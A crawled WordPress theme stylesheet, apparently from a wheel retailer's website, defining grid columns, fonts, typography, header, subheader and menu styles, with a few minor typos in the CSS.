 @media (min-width: 992px) {
 	.takira-col-md-8{
 		width: 66.66666667%;
 	}
 	.takira-col-md-4{
 		width: 33.33333333%;
 	}
 }
 .takira-col-md-8 img{
 	max-width: 100%;
 }
 
 .takira_padding_right_20{
 	padding-right: 20px;
 }
 .takira_btn {
 	display: inline-block;
 	padding: 6px 12px;
 	margin-bottom: 0;
 	font-size: 14px;
 	font-weight: normal;
 	line-height: 1.42857143;
 	text-align: center;
 	white-space: nowrap;
 	vertical-align: middle;
 	cursor: pointer;
 	-webkit-user-select: none;
 	-moz-user-select: none;
 	-ms-user-select: none;
 	user-select: none;
 	background-image: none;
 	border: 1px solid transparent;
 	border-radius: 4px;
 	background-color: white;
 	color:black;
 	position: absolute;
 }

 .prot_image_wrapper{
 	 margin-bottom: 20px;
}
.prot_image_wrapper .t-caption {
text-align: center;
margin: 0;
padding: 5px 10px;
background: #f3f3f3;
font-size: 20px;
text-transform: capitalize;
}

 .type-portfolio{
 	padding: 0px;
 }
 #takira_mix_it_up{
 	text-align: center;
 }

 @media (max-width: 768px) {
 	#takira_mix_it_up .mix{
 		width: auto;
 	}
    .make-container, .brand-container, .wheel-container {
        width: 100%;
        padding: 0 20px;
    }
 }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css
body_size: 31574
content:
/*------------------------------------------------------------------
[Table of contents]

1. General
2. Re-usable Styles
3. Body
4. Typography
5. Sub-Header & Header
6. Footer
7. Post Sylingv
8. Sidebar & Widgets
9. Pagination
10. Carousel
15. Form Styling
17. Contact Page
18. 404 Page
19. WP-Specific
20. Mobile Menu
22. Comments
24. Shortcodes
25. Animations
26. Portfolio Page
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
General
*/

@font-face {
    font-family: 'Gotham Book';
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.eot');
    /* IE9 Compat Modes */b
    src: url('/wp-content/fonts/Gotham-Book/Gotham-Book.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Book/Gotham-Book.svg') format('svg');
    /* Legacy iOS */
}

@font-face {
    font-family: 'Gotham Light';
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.eot');
    /* IE9 Compat Modes */
    src: url('/wp-content/fonts/Gotham-Light/Gotham-Light.webfont.eot?#iefix') format('embedded-opentype'),
    /* IE6-IE8 */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff2') format('woff2'),
    /* Super Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.woff') format('woff'),
    /* Pretty Modern Browsers */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.ttf') format('truetype'),
    /* Safari, Android, iOS */
    url('/wp-content/fonts/Gotham-Light/Gotham-Light.svg') format('svg');
    /* Legacy iOS */
}

html {
    height: 100%;
}

body {
    color: #525252;
    background: #fff;
    position: static;
    scroll-behavior: smooth;
}

@media only screen and (min-width: 48.063em) {
    body {
        position: relative;
    }
}

body div, body dl, body dt, body dd, body ul, body ol, body li, body pre, body form, body p, body th, body td {
    font-size: inherit;
    font-family: inherit;
}

body p, body lighting-color {
    font-style: normal;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.6em;
    text-rendering: geometricPrecision;
    -webkit-font-smoothing: antialiased;
}

body strong {
    font-weight: 600;
}

figure {
    margin: 0;
}

a {
    color: #080808;
    outline: 0;
}

a:focus {
    color: #080808;
}

a:hover {
    color: #649fd6;
}
/*
.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .featured_image_credit, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container .thb-sibling-categories li a, .trending-bar > aside {
    font-family: "Poppins", sans-serif;
}

.bodyfont, #comments ol.commentlist .comment p {
    font-family: "Droid Serif", serif;
}
*/

h1, h2, h3, h4, h5, h6 {
	color: #080808;
	text-transform: uppercase;
	font-weight: 900;
	margin-top: 0;
	letter-spacing: -0.04em;
	text-rendering: geometricPrecision;
	-webkit-font-smoothing: antialiased;
}


/*------------------------------------------------------------------
Re-usable Styles
*/

.reset, .subheader ul, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li, .slick-dots, .widget.widget_calendar table, .searchform fieldset {
    margin: 0;
    padding: 0;
}

.cf:before, .post:before, .post-author:before, .authorpage:before, .cf:after, .post:after, .post-author:after, .authorpage:after {
    content: " ";
    display: table;
}

.cf:after, .post:after, .post-author:after, .authorpage:after {
    clear: both;
}

.disable-hover, .disable-hover * {
    pointer-events: none !important;
}

.endcolumn [class*="column"] + [class*="column"]:last-child, .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div [class*="column"] + [class*="column"]:last-child, .other_videos .row [class*="column"] + [class*="column"]:last-child, .related-posts .row [class*="column"] + [class*="column"]:last-child {
    float: left;
}

.thb-five {
    width: 50%;
}

@media only screen and (min-width: 48.063em) {
    .thb-five {
        width: 33%;
    }
}

@media only screen and (min-width: 64.063em) {
    .thb-five {
        width: 20%;
    }
}

.transition, .post-gallery img, .mobile-menu li span, .mobile-menu li a, .circle_rating, input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {
    -moz-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 1s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.quick-transition, .quick_search, .quick_search.active .searchform, .post .post-title h6, .post.post-overlay.color1-gradient .post-gallery > a:after, .post.post-overlay.color2-gradient .post-gallery > a:after, .post.post-overlay.color3-gradient .post-gallery > a:after, .post.post-overlay.color4-gradient .post-gallery > a:after, .post.post-overlay.color5-gradient .post-gallery > a:after, .share-article-vertical .social span, .btn, .button, input[type=submit], #theme-switcher, #theme-switcher .style-toggle svg {
    -moz-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.linear-transition {
    -moz-transition: all 1s linear;
    -o-transition: all 1s linear;
    -webkit-transition: all 1s linear;
    transition: all 1s linear;
}

.linear-quick-transition, a, .slick, .slick:after, .slick-list, .slick-nav, .slick-dots li button, .post .post-gallery img, .post.format-gallery .post-gallery > a:after, .post.format-gallery .post-gallery > a:before, .post.format-video .post-gallery > a:after, .post.format-video .post-gallery > a:before, .widget.widget_socialcounter ul li a .fa {
    -moz-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    -webkit-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.admin-bar .admin-style, .admin-bar .subheader.fixed {
    top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar .admin-style, .admin-bar .subheader.fixed {
        top: 32px;
    }
}

.boxed {
    max-width: 1230px;
    width: 100%;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row {
        padding: 0 15px;
    }
}

@media only screen and (min-width: 48.063em) {
    .row.style5-container {
        padding: 0 25px;
        max-width: 79.375em;
    }
}

.row .row {
    padding: 0;
}

.row.top-padding {
    padding-top: 30px;
}

.row.grid {
    margin: 0 -1px;
}

.row.grid .columns {
    padding: 0 1px;
}

.row.grid .columns .post {
    margin-bottom: 2px;
}

.row.full-width-row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
}

.row.no-row-padding {
    padding: 0;
}

.row.no-padding {
    margin: auto;
}

.row.no-padding > .columns, .row.no-padding .owl-item > .columns {
    padding: 0;
}

.row.full-height-content > .table {
    width: 100%;
}

.row.max_width {
    max-width: 76.875em;
    padding: 0;
    margin: 0 auto;
}

@media only screen and (min-width: 48.063em) {
    .row.max_width {
        padding: 0 15px;
    }
}

.row.full_width {
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
}

.row.full_width > .table {
    width: 100%;
}

.row.video_bg {
    overflow: hidden;
}

.custom_scroll {
    overflow: hidden;
    height: 100%;
    position: relative;
}

.custom_scroll > div {
    width: 100%;
    position: absolute;
    -webkit-tap-highlight-color: transparent;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -webkit-text-size-adjust: none;
    -moz-text-size-adjust: none;
    -ms-text-size-adjust: none;
    -o-text-size-adjust: none;
    text-size-adjust: none;
}

img:not([src]):not([srcset]) {
    visibility: hidden;
}

.post-gallery img.image-loading {
    opacity: 0;
}

.post-gallery img.image-loading.image-loaded {
    opacity: 1;
}

.lazy-load-off .post-gallery img.image-loading {
    opacity: 1;
}

.post-gallery img.attachment-post-thumbnail {
    max-height: 75px;
}

.table {
    display: table;
    height: 100%;
}

.table > div {
    display: table-cell;
    vertical-align: middle;
}

.thb-loading:after, .slick:after {
    content: '';
    width: 38px;
    height: 38px;
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -19px;
    padding: 3px;
    border-radius: 19px;
    background: #fff url("[data-uri]") center center no-repeat;
}


/*------------------------------------------------------------------
Body
*/

#wrapper {
    position: relative;
    min-height: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

@media only screen and (max-width: 48.063em) {
    #wrapper {
        height: auto;
        min-height: 100%;
    }
}

.boxed #wrapper {
    max-width: 1240px;
}

.boxed #wrapper [role="main"], .boxed #wrapper #navholder {
    background: #fff;
}

#wrapper [role="main"] {
    flex: 1;
    position: relative;
    z-index: 10;
    min-height: 50vh;
}

.error404 #wrapper [role="main"] {
    display: table;
    position: relative;
    width: 100%;
    height: 100%;
}

#wrapper [role="main"] > .row {
    background: #fff;
}

#wrapper #content-container {
    min-height: 100%;
    width: 100%;
    -moz-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper #content-container .click-capture {
    position: absolute;
    z-index: 998;
    top: 0;
    . right: 0;
    width: 0;
    height: 0;
    background: rgba(151, 151, 151, 0.5);
    content: '';
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    opacity: 0;
    -moz-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: opacity 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

#wrapper.open-menu {
    overflow: hidden;
}

#wrapper.open-menu .header.fixed {
    margin-left: 0;
    opacity: 0;
    -moz-transform: translate3d(280px, -100%, 0);
    -webkit-transform: translate3d(280px, -100%, 0);
    transform: translate3d(280px, -100%, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu .header.fixed {
        margin-left: 0;
        -moz-transform: translate3d(380px, -100%, 0);
        -webkit-transform: translate3d(380px, -100%, 0);
        transform: translate3d(380px, -100%, 0);
    }
}

#wrapper.open-menu #content-container {
    margin-left: 0;
    -moz-transform: translate3d(280px, 0, 0);
    -webkit-transform: translate3d(280px, 0, 0);
    transform: translate3d(280px, 0, 0);
}

@media only screen and (min-width: 48.063em) {
    #wrapper.open-menu #content-container {
        margin-left: 0;
        -moz-transform: translate3d(380px, 0, 0);
        -webkit-transform: translate3d(380px, 0, 0);
        transform: translate3d(380px, 0, 0);
    }
}

#wrapper.open-menu #content-container .click-capture {
    width: 100%;
    height: 100%;
    filter: progid: DXImageTransform.Microsoft.Alpha(enabled=false);
    opacity: 1;
    left: 0;
}

#wrapper.open-menu #content-container #footer {
    z-index: 101;
}


/*------------------------------------------------------------------
Typography
*/
h1,h2,h3,h4,h5,h6 { line-height: 1.1; font-weight: 900; text-transform: uppercase;  }
h1 { font-size: 24px; }
h2 { font-size: 22px; }
h3 { font-size: 20px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; margin-bottom: 10px; }


@media only screen and (min-width: 64.063em) {
   h1 { font-size: 38px; line-height: 44px; }
	h2 { font-size: 34px;  line-height: 40px; }
	h3 { font-size: 26px; line-height: 30px; }
	h4 { font-size: 22px; line-height: 26px; }
}

hr {
    border-color: #eee;
}

ul, ol {
    margin-left: 0;
    list-style-position: inside;
    font-size: inherit;
}

ul ul, ul ol, ol ul, ol ol {
    margin-left: 15px;
}

ul li, ol li {
    margin-bottom: 10px;
}

ul li:last-child, ol li:last-child {
    margin: 0;
}

ul.no-list, ol.no-list {
    list-style: none;
}

ul.double-side li, ol.double-side li {
    vertical-align: middle;
    display: inline-block;
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li, ol.double-side li {
        width: 49%;
    }
}

@media only screen and (min-width: 48.063em) {
    ul.double-side li:nth-child(even), ol.double-side li:nth-child(even) {
        padding-left: 30px;
    }
}

ul.point-list, ol.point-list {
    list-style: none;
}

ul.point-list li, ol.point-list li {
    padding-left: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.25);
    margin-bottom: 15px;
}

ul.point-list li .post-bottom-meta, ol.point-list li .post-bottom-meta {
    margin: 0;
}

ul.point-list li:before, ol.point-list li:before {
    content: '';
    display: block;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 5px;
    left: 0;
    background: #649fd6;
}

ul.point-list li:last-child, ol.point-list li:last-child {
    border: 0;
    padding-bottom: 0;
    margin-bottom: 0;
}

.post + ul.point-list, .post + ol.point-list {
    border-top: 1px dotted rgba(0, 0, 0, 0.25);
    padding-top: 15px;
}

ol {
    counter-reset: item;
    list-style: none;
}

ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

ol li ul {
    margin-top: 10px;
    margin-left: 40px;
    list-style-type: initial;
}

ol li ul li:before {
    display: none;
}

ol li ol {
    margin-top: 10px;
    margin-left: 40px;
}

ol li ol li:before {
    content: counter(item);
    counter-increment: item;
    color: #7a7a7a;
    display: inline-block;
    height: 28px;
    line-height: 24px;
    margin-right: 10px;
    width: 28px;
    border: 2px solid #7a7a7a;
    background: #fff;
    text-align: center;
    font-size: 12px;
    font-weight: 800;
    border-radius: 14px;
}

.rtl ol li ol li:before {
    margin-right: 0;
    margin-left: 10px;
}

blockquote {
    position: relative;
    clear: both;
    padding: 37px 15px;
    margin: 10px 0;
    text-align: center;
    border: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote {
        padding: 37px;
        margin: 20px 0;
    }
}

blockquote p {
    font-size: 18px;
    font-weight: 500;
    color: #080808;
    line-height: 1.16;
    text-transform: uppercase;
    margin: 0;
}

@media only screen and (min-width: 48.063em) {
    blockquote p {
        font-size: 24px;
    }
}

blockquote cite {
    color: #080808;
    font-size: 12px;
}

cite {
    font-weight: 500;
    font-size: 14px;
    color: #080808;
    font-style: normal;
    line-height: 1;
    margin-top: 20px;
}

cite:before {
    display: none;
}


/*------------------------------------------------------------------
Subheader
*/

.subheader {
    line-height: 46px;
    text-transform: uppercase;
    direction: ltr;
    margin-top: 0;
    margin-bottom: 0;
    position: relative;
    z-index: 12;
    width: 100%;
    display: flex;
    align-items: center;
}

.subheader .subheader-menu > ul > li:first-child > a {
    padding-left: 0;
}

.subheader ul {
    font-size: 11px;
}

.subheader ul > li {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.subheader ul > li > a {
    display: block;
    padding: 0 5px;
    line-height: 46px;
}

.subheader ul > li > a .fa {
    margin-left: 5px;
}

@media only screen and (min-width: 80em) {
    .subheader ul > li > a {
        padding: 0 15px;
    }
}

.subheader ul > li .sub-menu {
    top: 100%;
    left: 0;
    z-index: 10;
    text-align: left;
}

.subheader ul > li .sub-menu li a {
    display: block;
    font-size: 10px;
    line-height: 39px;
    padding: 0 15px;
    min-width: 160px;
    border-bottom: 1px solid transparent;
}

.subheader ul > li .sub-menu li a .fa {
    min-width: 10px;
    margin-left: 0;
    margin-right: 12px;
}

.subheader ul > li .sub-menu li:last-child a {
    border-bottom: 0 !important;
}

.subheader ul.right-menu .sub-menu {
    left: auto;
    right: 0;
}

.subheader ul.right-menu .sub-menu li a {
    min-width: 90px;
}

.subheader ul.right-menu .sub-menu > li a.facebook:hover {
    background: #3b5998;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.google-plus:hover {
    background: #dd4b39;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.linkedin:hover {
    background: #007bb6;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.pinterest:hover {
    background: #cb2027;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.twitter:hover {
    background: #00aced;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.instagram:hover {
    background: #3f729b;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vk:hover {
    background: #45668e;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.tumblr:hover {
    background: #35465c;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.xing:hover {
    background: #cfdc00;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.soundcloud:hover {
    background: #f80;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.dribbble:hover {
    background: #ea4c89;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.youtube:hover {
    background: #e52d27;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.spotify:hover {
    background: #7ab800;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.behance:hover {
    background: #1769ff;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.deviantart:hover {
    background: #4e6252;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.vimeo:hover {
    background: #1ab7ea;
    color: #fff !important;
}

.subheader ul.right-menu .sub-menu > li a.rss:hover {
    background: #f26522;
    color: #fff !important;
}

.subheader.dark {
    background: #080808;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark .page-title {
    color: #fff;
}

.subheader.dark .page-title:before {
    background: rgba(255, 255, 255, 0.25);
}

.subheader.dark .share-article-vertical .social {
    background: rgba(255, 255, 255, 0.2);
    color: #fff;
}

.subheader.dark ul > li > a {
    color: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul > li > a:hover {
    color: white;
}

.subheader.dark ul > li .sub-menu {
    background: #1b1b1b;
}

.subheader.dark ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
}

.subheader.dark ul.right-menu {
    border-right: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul.right-menu > li {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.subheader.dark ul .quick_search .quick_search_icon {
    fill: rgba(255, 255, 255, 0.8);
}

.subheader.dark ul .quick_search .searchform .s {
    background: #1b1b1b;
    border-color: #1b1b1b;
    color: rgba(255, 255, 255, 0.4);
}

.subheader.dark ul .quick_search.active {
    background: rgba(255, 255, 255, 0.1);
}

.subheader.light {
    background: #fff;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.subheader.light .page-title {
    color: #080808;
}

.subheader.light .page-title:before {
    background: rgba(0, 0, 0, 0.25);
}

.subheader.light .share-article-vertical h6 {
    color: #080808;
}

.subheader.light .share-article-vertical h6 span {
    color: rgba(0, 0, 0, 0.6);
}

.subheader.light .share-article-vertical .social {
    background: rgba(0, 0, 0, 0.08);
    color: #080808;
}

.subheader.light ul > li a {
    color: rgba(0, 0, 0, 0.8);
}

.subheader.light ul > li a:hover {
    color: black;
}

.subheader.light ul > li .sub-menu {
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul > li .sub-menu li a:hover {
    background: #f5f5f5;
}

.subheader.light ul.right-menu {
    border-right: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.light ul.right-menu > li {
    border-left: 1px solid rgba(0, 0, 0, 0.08);
}

.subheader.fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 30;
    margin: 0;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    -moz-transition: all 0.35s linear;
    -o-transition: all 0.35s linear;
    -webkit-transition: all 0.35s linear;
    transition: all 0.35s linear;
}

.subheader.fixed.header--slide {
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.subheader.fixed.header--unslide {
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.subheader.fixed .logo {
    text-align: left;
}

.subheader.fixed .logo .logolink {
    display: inline-block;
}

.subheader.fixed .logo .logolink .logoimg {
    max-height: 21px;
}

.subheader.fixed .logo .page-title {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
    font-weight: 600;
    padding-left: 34px;
    position: relative;
    vertical-align: middle;
    white-space: nowrap;
    max-width: 400px;
    text-transform: none;
}

@media only screen and (min-width: 80em) {
    .subheader.fixed .logo .page-title {
        max-width: 600px;
    }
}

.subheader.fixed .logo .page-title:before {
    content: '';
    display: block;
    width: 1px;
    position: absolute;
    top: 5px;
    left: 16px;
    bottom: 5px;
}

.subheader.fixed .text-center {
    position: static;
}

.subheader.fixed .menu-holder .sf-menu li {
    padding: 0;
    margin: 0;
}

.subheader.fixed .menu-holder .sf-menu li > a {
    font-size: 11px;
    font-weight: 400;
    padding: 0 5px;
}

.subheader.fixed .menu-holder .sf-menu li .sub-menu {
    left: -30px;
}

.subheader.fixed .menu-holder .sf-menu li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
}

.subheader.fixed .share-article-vertical {
    width: auto;
    float: right;
    padding: 5px 0;
    position: static;
}

.subheader.fixed .share-article-vertical h6 {
    float: left;
    padding: 4px 8px;
    height: 36px;
    background: transparent;
}

.subheader.fixed .share-article-vertical .social {
    float: left;
    border: 0;
    width: 40px;
    height: 36px;
    line-height: 38px;
    border-radius: 3px;
    font-size: 12px;
    margin-left: 7px;
}

.subheader.fixed .share-article-vertical .social span {
    top: 0;
    left: 0;
    width: 40px;
    height: 36px;
    font-size: 12px;
    line-height: 38px;
    border-radius: 3px;
}

.subheader.fixed > .row {
    position: relative;
}

.subheader.fixed > .row .progress {
    display: block;
    position: absolute;
    bottom: -2px;
    left: -15px;
    height: 2px;
    width: 0;
    background: #649fd6;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
}

.quick_search {
    display: inline-block;
    position: relative;
    line-height: 46px;
    vertical-align: middle;
    padding: 0;
    overflow: hidden;
    cursor: pointer;
    text-align: right;
    width: auto;
}

@media only screen and (min-width: 64.063em) {
    .quick_search {
        padding: 0 15px;
        text-align: center;
    }
}

.quick_search .quick_toggle {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    height: 100%;
    z-index: 2;
}

.quick_search .quick_search_icon {
    vertical-align: middle;
    height: 14px;
    z-index: -1;
    padding: 0;
}

.quick_search .searchform {
    position: absolute;
    top: 100%;
    right: -1px;
    width: 290px;
    opacity: 0;
}

.quick_search .searchform input[type="submit"] {
    display: none;
}

.quick_search .searchform .s {
    padding: 17px 21px 14px;
}

.quick_search.active {
    overflow: visible;
    background: #d3d3d3;
    color: #fff;
}

.quick_search.active .quick_search_icon {
    fill: #fff;
}

.quick_search.active .searchform {
    opacity: 1;
}


/*------------------------------------------------------------------
Header
*/

.header {
    width: 100%;
    height: auto;
    z-index: 11;
    position: relative;
    background: black;
}
header .contact h5{
	color:white;
	text-transform: none;
	position:absolute;
	top:10px;
	right:20px;
	font-size:12px;
	font-weight:300;
}
@media only screen and (max-width: 768px) {
    header .contact h5 {
         display:none;
    }
}
.social-icons, .social-icons a {
        display:block !important;
    }
.header .logo {
    text-align: center;
}

@media only screen and (min-width: 64.063em) {
    .header .logo {
/*         text-align: left; */
    }
}

.header .logo .logolink {
    display: inline-block;
}

.header .logo .logoimg {
    max-height: 30px;
}

.header.dark .quick_search.active .quick_search_icon {
    fill: #fff;
}

.header .quick_search.active {
    background: transparent;
}

.header .quick_search.active .quick_search_icon {
    fill: #649fd6;
}

@media only screen and (min-width: 64.063em) {
    .mobile-icon-holder, .mobile-share-holder {
/*         display: none; */
    }
}
.mobile-share-holder { display: none; }

.header.style1 .logo .logolink {
    padding: 20px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 {
        padding-top: 10px;
    }
}

.header.style2 .logo .logolink {
    padding: 25px 0;
}

@media only screen and (min-width: 64.063em) {
    .header.style2 .logo .logolink {
        padding: 40px 0;
    }
}

.header.style2 .menu-holder {
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    margin-top: 10px;
}

.header.style2 .menu-holder > ul > li {
    padding: 10px 0;
}

.header.style3 .logo .logolink {
    padding: 25px 0;
}

.header.style3 .menu-holder {
    margin-left: 30px;
}

@media only screen and (min-width: 64.063em) {
	.header.style3 .logolink{
/*         margin-right:50px !important; */
    }
}

@media only screen and (min-width: 80em) {
    .header.style3 .menu-holder {
        margin-left: 70px;
    }
}

.header.style3 .menu-holder > ul > li {
    padding: 25px 0;
}

.header.dark .mobile-toggle, .header.dark .menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.mobile-toggle {
    color: #fff;
}

.header .logo .logoimg {
    max-height: 60px;
}

@media screen and (max-width: 1026px) {
    .social-icons, .social-icons a {
        display: none;
    }
}

@media only screen and (min-width: 64.063em) {
    .header .logo .logoimg {
        max-height: 40px;
    }
}

@media only screen and (min-width: 75em) {
    .header.style3 .menu-holder {
        margin-left: 200px;
    }
}

@media only screen and (max-width: 1024px) {
    .social-icons, .social-icons a {
        display: none;
    }
    .header .logo .logoimg {
        max-height: 50px;
    }
}

.header.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.header > .row {
    display: flex;
    align-items: center;
}

.social-icons, .social-icons a {
    font-size: 30px;
    color: #fff;
    float: right;
    padding: 0px 7px;
    margin-top: 19px;
    right: 20px;
}

.social-icons a:hover {
    color: #ed1c24;
}

.menu-holder {
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .menu-holder {
/*         display: block; */
    }
}

.menu-holder.style1 {
    border-bottom: 2px solid rgba(0, 0, 0, 0.08);
}

.menu-holder.dark {
    background: #151515;
}

.menu-holder.dark ul.sf-menu > li > a {
    color: #fff;
}

.menu-holder.dark ul.sf-menu > li > a:hover {
    color: #649fd6;
}

.menu-holder.dark .quick_search .quick_search_icon {
    fill: #fff;
}

.menu-holder.dark.style1 {
    border-bottom: 0;
    padding: 0 25px;
}

.menu-holder.dark ul li {
    padding: 15px 0;
}

.menu-holder.dark ul li .sub-menu {
    background: #151515;
}

.menu-holder.dark ul li .sub-menu a {
    color: #fff;
}

.menu-holder.dark ul li .sub-menu a:hover {
    color: #649fd6;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder {
    top: 100%;
    background: #151515;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #ffffff;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    border-left: 1px solid rgba(255, 255, 255, 0.15);
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-title a {
    color: #111;
    line-height: 150%;
}

.menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta, .menu-holder.dark ul li.menu-item-mega-parent .thb_mega_menu_holder .post .post-bottom-meta a {
    color: #666;
}

.menu-holder ul {
/*     display: inline-block; */
    list-style: none;
    margin: 0;
    padding: 0;
}

.menu-holder ul li {
    display: inline-block;
    padding: 20px 0;
}

.menu-holder ul li a {
    background: none;
}

.menu-holder ul li a .fa {
    margin-right: 7px;
}

.rtl .menu-holder ul li a .fa {
    margin-right: 0;
    margin-left: 7px;
}

.menu-holder ul li a:hover {
    background: none !important;
}

.menu-holder ul li.menu-item-mega-parent {
    position: static;
}

